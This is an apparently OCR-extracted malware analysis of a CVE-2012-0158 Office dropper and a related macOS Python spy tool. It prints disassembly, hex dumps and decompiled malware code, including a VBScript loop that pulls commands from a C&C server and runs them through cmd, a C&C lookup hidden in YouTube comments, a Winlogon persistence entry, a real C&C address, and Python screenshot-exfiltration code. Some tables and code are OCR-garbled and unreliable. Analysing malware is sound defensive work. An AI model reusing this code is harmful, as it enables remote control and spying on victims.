

In the beginning there is a malicious [Office Open XML Document](http://en.wikipedia.org/wiki/Office_Open_XML) containing two embedded binary files. One of them is called ActiveX.bin and it carries the main shell-code that is triggered by a widely spread exploit [CVE-2012-0158 \(](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0158)under special settings ActiveX controls in MSCOMCTL.OCX trigger code execution). Shell-code itself in decrypted with a initial loop that uses 0xEE as a one-byte key. Then a few API functions necessary for dropping of another file are resolved by a hash (VirtualAlloc, CreateFile, ReadFile, WriteFile, GetTempPath, CloseHandle). In the figure we can see a check of a magic value 0xB19B00B5 (a shell-code consequently performs this step twice, because a general memory search could return an address of its own assembly instead of the location in the data). A temporary file "*a.l*" is created.|  | .text:0040119E mov                               | eax, 0B19B00B5h           |                                |                                    |
|--|--------------------------------------------------|---------------------------|--------------------------------|------------------------------------|
|  | .text:004011A3 mov                               | edi, edx                  |                                |                                    |
|  | .text:004011A5 scasd                             |                           |                                |                                    |
|  |                                                  | short loc 40118D          |                                |                                    |
|  | .text:004011A8 scasd                             |                           |                                |                                    |
|  |                                                  | short loc 40118D          |                                |                                    |
|  | .text:004011AB jmp                               | short loc 4011BF          |                                |                                    |
|  | : text:004011AD.                                 |                           |                                |                                    |
|  | .text:004011AD                                   |                           |                                |                                    |
|  | .text:004011AD loc 4011AD:                       |                           |                                | : CODE XREF: .text:00401192Ti      |
|  | .text:004011AD push                              | 26h                       |                                |                                    |
|  | text:004011AF pop.                               | eax                       |                                |                                    |
|  | .text:004011B0 xor                               | ecx, ecx                  |                                |                                    |
|  | .text:004011B2 mov                               | edx, esp                  |                                |                                    |
|  | .text:004011B4 call                              | large dword ptr fs:000h   |                                |                                    |
|  | text:004011BB pop.                               | <b>ecx</b>                |                                |                                    |
|  | text:004011BC pop.                               | edx                       |                                |                                    |
|  | .text:004011BD jmp                               | short loc 40119A          |                                |                                    |
|  | .text:004011BF :                                 |                           |                                |                                    |
|  | .text:004011BF                                   |                           |                                |                                    |
|  | .text:004011BF loc 4011BF:                       |                           |                                | ; CODE XREF: .text:00401173Tj      |
|  | .text:004011BF                                   |                           |                                | ;        .text:004011ABTi          |
|  | text:004011BF sub.                               | esp, OFCh                 |                                |                                    |
|  | .text:004011C5 mov                               | ebx, esp                  |                                |                                    |
|  | .text:004011C7 push                              | ebx.                      |                                |                                    |
|  | .text:004011C8 push                              | <b>OFCh</b>               |                                |                                    |
|  | .text:004011CD call                              | dword ptr [esi]           |                                |                                    |
|  | .text:004011CF mov                               | dword ptr [ebx+eax], 1.a' |                                |                                    |
|  | .text:004011D6 xor                               | eax, eax                  |                                |                                    |
|  | text:004011D8 push.                              | eax                       |                                |                                    |
|  | .text:004011D9 push                              | 2                         |                                |                                    |
|  | text:004011DB push.                              | 2                         |                                |                                    |
|  | text:004011DD push.                              | eax                       |                                |                                    |
|  | .text:004011DE push                              | eax                       |                                |                                    |
|  | text:004011DF push.                              | 40000000h                 |                                |                                    |
|  | .text:004011E4 push                              | ebx                       |                                |                                    |
|  | .text:004011E5 call                              | dword ptr [esi+8]         |                                |                                    |
|  | .text:004011E8 mov                               | edx, eax                  |                                |                                    |
|  | .text:004011EA push                              | edx                       |                                | dword ptr [esi+8]=[.text:0040127F] |
|  | .text:004011EB push                              | edx                       | dd offset kernel32 CreateFileA |                                    |
|  | .text:004011EC_push                              | <u>ebx</u>                |                                |                                    |
|  | .text:004011ED mov<br>.text:004011EF <u>_inc</u> | al, [edi] <br><u>edi </u> | <b>0x3A</b>                    |                                    |
|  | .text:004011F6 mov                               | bl, fedil                 |                                |                                    |
|  | .text:004011F2_inc                               | edi                       | 0x9E                           |                                    |
|  |                                                  | ecx, [edi]                | 0x75600                        |                                    |
|  |                                                  |                           |                                |                                    |

The step that follows is decrypted from the second embedded binary with a name *ActiveX1.bin*. It is loaded into a buffer that is pointed by edi register. A two bytes and one double word are extracted and immediately used in a decryption routine (one-byte XOR with a key additively changed by a constant in every iteration). A dynamic linked library is dropped and loaded.

|                                                           |  |  |  |  |  |  |  | 000006E0: <mark>B5 00 9B B1</mark> B5 00 9B B1 <mark>BA 9E 00 56 07 00</mark> 77 82   μ.>±μ.>±:ž.Vw, |
|-----------------------------------------------------------|--|--|--|--|--|--|--|------------------------------------------------------------------------------------------------------|
| 000006F0: E6 14 B1 50 EE 8C 2E C8 66 04 5D BF DE 7C A2 B8 |  |  |  |  |  |  |  | $ \hat{c}.$ ±PîŚ.ČF.]ŻT ~                                                                            |
| 00000700: 56 F4 92 30 CE 6C 4A A8 46 E4 82 20 BE 5C FA 98 |  |  |  |  |  |  |  | ∣ VÔ'0ÎlJ¨Fä, ľ∖ú                                                                                    |
| 00000710: 36 D4 72 10 AE 4C EA 88 26 C4 62 00 9E 3C DA 78 |  |  |  |  |  |  |  | óÔr.©Le&Äb.ž<Úx                                                                                      |
| 00000720: 16 B4 52 F0 8E 2C CA 68 06 A4 9A E0 7E 1C B4 47 |  |  |  |  |  |  |  | .´RđŽ,Ēh.¤šŕ~.´G                                                                                     |

The dropper simply loads and executes two files in resources that are unencrypted. The first is a Word document that is not malicious and its purpose is not to raise any suspicion after opening such a document. The second is a malicious Visual Basic script "*1.vbe*" encoded with a Windows Script Encoder *screnc.exe*. This script is a final payload of the chain and is tagged with a version number "1.0.4".|                    | text:10001151.                   | call         | ds:GetTempPathA                  |
|--------------------|----------------------------------|--------------|----------------------------------|
|                    | text:10001157.                   | push         | offset a1 ube<br>; "1.vbe"       |
|                    | .text:1000115C                   | lea          | edx, [ebp+Parameters]            |
|                    | text:10001162.                   | push         | edx<br>: char *                  |
|                    | text:10001163.                   | call         | strcat                           |
|                    | text:10001168.                   | add          | esp, 8                           |
|                    | text:1000116B.                   | push         | hTemplateFile<br>Ø               |
|                    | .text:1000116D                   | push         | 2<br>dwFlagsAndAttributes        |
|                    | .text:1000116F                   | push         | 2<br>; dwCreationDisposition     |
|                    | text:10001171.                   | push         | Ø<br>; lpSecurityAttributes      |
|                    | text:10001173.                   | push         | dwShareMode<br>Ø                 |
|                    | text:10001175.                   | push         | : dwDesiredAccess<br>40000000h   |
|                    | text:1000117A.                   | lea          | eax, [ebp+Parameters]            |
|                    | text:10001180.                   | push         | ; 1pFileName<br>eax              |
|                    | text:10001181.                   | call         | ds:CreateFileA                   |
| ۰                  | text:10001187.                   | mov          | [ebp+hObject], eax               |
|                    | text:1000118D.                   | <b>CMP</b>   | [ebp+hObject], OFFFFFFFFh        |
| $\epsilon^2$       | .text:10001194                   | jnz          | short loc 10001198               |
| $\mathbf{r}$<br>Τ. | text:10001196.                   | imp          | short loc_100011E5               |
| $\mathbf{L}$       | : text:10001198.                 |              |                                  |
| Τ.<br>$\mathbf{I}$ | text:10001198.                   |              |                                  |
| '→•                | .text:10001198 loc_10001198:     |              | ; CODE XREF: sub 10001120+74↑j   |
|                    | .text:10001198                   | push         | ; 1p0verlapped<br>Ø              |
| ۰                  | .text:1000119A                   | lea          | ecx, [ebp+NumberOfBytesWritten]  |
|                    | text:100011A0.                   | push         | ; 1pNumber0fBytesWritten<br>ecx  |
| ٠                  | text:100011A1.                   | mou          | edx, [ebp+nNumber0fBytesToWrite] |
| ٠                  | text:100011A4.                   | push         | edx<br>; nNumberOfBytesToWrite   |
| ۰                  | text:100011A5.                   | mov          | eax, [ebp+1pBuffer]              |
|                    | text:100011A8.                   | push         | eax<br>; 1pBuffer                |
|                    | text:100011A9.                   | mov          | ecx, [ebp+h0bject]               |
|                    | .text:100011AF                   | push         | ; hFile<br>ecx                   |
|                    | text:100011B0.                   | call         | ds:WriteFile                     |
|                    | text:100011B6.                   | mou          | edx, [ebp+h0bject]               |
|                    | .text:100011BC                   | push         | ; hObject<br>edx                 |
|                    | text:100011BD.                   | call         | ds:CloseHandle                   |
|                    | text:100011C3.                   | push         | Ø<br>: nShowCmd                  |
|                    | text:100011C5.                   | lea          | eax, [ebp+Directory]             |
|                    | .text:100011CB                   | push         | ; 1pDirectory<br>eax             |
|                    | text:100011CC.                   | lea          | ecx, [ebp+Parameters]            |
|                    | text:100011D2.                   | push         | ; 1pParameters<br>ecx            |
|                    |                                  |              |                                  |
|                    | text:100011D3.                   | push         | offset File<br>; "cscript.exe"   |
|                    | text:100011D8.                   | push         | offset Operation ; "open"        |
|                    | .text:100011DD<br>.text:100011DF | push<br>call | ; hwnd<br>Ø<br>ds:ShellExecuteA  |

[Depending on the system version, the malware seeks for an antivirus product in Windows](http://msdn.microsoft.com/en-us/library/windows/desktop/aa394582(v=vs.85).aspx) Management Instrumentation (WMI) executing query "Select displayName from AntiVirusProduct" on the WMI object "winmgmts:

{impersonationLevel=impersonate}!\\.\root\SecurityCenter2". It stores a value into the variable *installedAV*. Then it randomly chooses a youtube.com link from a hard-coded list and evaluates a regular expression on the received content:```
randLink = YouTubeLinks(Int((max-min+1)*Rnd+min))outputHTML = getPage(randLink,
60)Set objRE = New RegExp
With objRE
. Pattern = "just something i made up for fun, check out my website at (*) bye bye"
.IgnoreCase = True
End With
Set objMatch = objRE.Execute( outputHTML )
If objMatch.Count = 1 Then
server = "http://" & objMatch.Item(0).Submatches(0)
End If
if getPage(server & "/Status.php", 30) = "OK" Then
serverExists = 1
End if
```
Seeking the pattern on the web in cached YouTube pages it turned out that an expression "*111.90.152.210/cc*" could have been returned as a C&C server address.

Persistence on the infected system is decided by C&C:

```
startupMethod = getPage(server & "/sMethod.php?av=" & installedAV, 60)
```
If it commands a keyword "reg" as a startup method then a registry file containing lines "[HKEY\_CURRENT\_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon] "Shell"="wscript.exe \"%userprofile%\\SystemFolder\\.vbe\"" will be imported.

Spying functionality is not present in this variant. The main malicious action is constantly awaiting commands from C&C to execute it on the victim's computer (*getPage* involves creating "InternetExplorer.Application" object and returning html content of the given address):

```
While 1
On Error Resume Next
commandData = getPage(server & "/gcm.php?sn=" & Serial, 30)If not
IsNull(commandData) And commandData "" Then
s.Run "cmd /c " & c, 0
End IfWScript.Sleep 60000
Wend
```
## **MacOsX version**

As mentioned in the introduction, the variant for MacOs uses Python compiled scripts and it is [described](http://www.f-secure.com/weblog/archives/00002576.html) with a lot of relevant screenshots (another reference is [here](http://blog.webroot.com/2013/07/18/new-mac-malware-uses-right-to-left-override-to-trick-users/?utm_source=feedburner&utm_medium=feed&utm_campaign=Feed:+WebrootThreatBlog+(Webroot+Threat+Blog))). It uses a right-toleft override method to confuse the user while executing ([Windows malware u](https://blog.avast.com/2011/09/07/unpacking-the-unitrix-malware)ses similarmasking). The internal version number said "3.0.6" and so probably it was longer in development.

Spying activities consist of recording audio using command line tool called "*Sound eXchange*" and taking screenshots controlled by mouse actions (resolved by a freely distributed command line tool *mt* which is a shortcut for *MouseTools* ):

```
def run (StarterScreenShotsCls):
         ss = StarterSettingsCls()
         ss.logger.debug('SS: Starting SS Thread')
        snetUtils.setTimeInLastFile('ss')
         oldMousePos = 0while 1:
              try:
                  ss.logger.debug('SS: last mouse pos: ' + str(oldMousePos))
                  ss.logger.debug('SS: new mouse pos: ' + str(mousePos))
                  mousePos = getMousePos()if oldMousePos != mousePos:
                       ss.logger.debug('SS: Creating new SS at: ' + ss.sCurSsLoc)
                       subprocess.call('osascript -e \'do shell script "/usr/sbin/screencapture -x -tjpg /tmp/cur.jpg"\'',
                      snetUtils.sendSs(ss.sCurSsLoc)
                       ss.logger.debug('SS: delete the ss file')
                       os.remove(ss.sCurSsLoc)
                   else:ss.logger.debug('SS: Same mouse position, Do Nothing..')
                  oldMousePos = mousePossnetUtils.setTimeInLastFile('ss')
              except:
                 ss.logger.debug('SS: SS Unexpected error:', sys.exc_info()[0])
              time.sleep(ss.sScrShotInterval)
def getMousePos():
    \mathtt{p} = \mathtt{subprocess}. \mathtt{Popen}('ossscript -e \ 'do shell script \ " \textit{ ``\textit{``\textit{-}t}''}. \mathtt{t} \ \mathtt{m} \mathtt{c} \mathtt{r} \mathtt{ion} \mathtt{''} \texttt{''}, \mathtt{shell} \mathtt{=True,} \ \mathtt{stdout} \mathtt{=subprocess}. \mathtt{PIEE}output = p_{\cdot} communicate()
    return output [0]
```
For comparison with the Windows version observe that a C&C server is obtained in very similar way:

```
def~getCc():
    ss = StarterSettingsCls()
    if os.path.exists('cc.txt') = True:
      cc = open('cc.txt', 'rb').read()else:
       randLink = ss.sCcLinks[random.randrange(0, len(ss.sCcLinks))]
       data = urllib2.urbopen(randLink)rgx = re.findall('just something i made up for fun, check out my website at (.*?) bye bye', data.read())
        if rgx[0] is not None:
           cc = \text{rgx[0]}else:
         cc = Nonecc = cc.start(p()return cc
```
